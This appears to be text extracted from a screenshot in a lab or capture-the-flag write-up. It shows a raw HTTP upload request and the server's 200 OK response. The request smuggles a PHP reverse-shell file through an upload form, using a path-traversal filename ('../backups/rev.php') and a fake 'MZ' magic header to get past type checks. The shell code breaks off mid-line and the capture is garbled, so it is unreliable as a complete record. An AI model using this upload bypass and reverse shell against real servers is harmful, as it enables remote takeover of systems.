 1 POST /upload.php HTTP/1.1
2 Host: 192.168.241.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.241.33/index.html
8 Content-Type: multipart/form-data; boundary=---------------------------31801505203945
7749342079976538
9 Content-Length: 2823
10 Origin: http://192.168.241.33
11 Connection: keep-alive
12 Priority: u=0
13
14 -----------------------------318015052039457749342079976538
15 Content-Disposition: form-data; name="file"; filename="backups/rev.php"; tmp_name
="../backups/rev.php"
16 Content-Type: application/x-php
17
18 MZ<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to sl
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Apr 2025 23:06:45 GMT
3 Server: Apache/2.4.56 (Debian)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9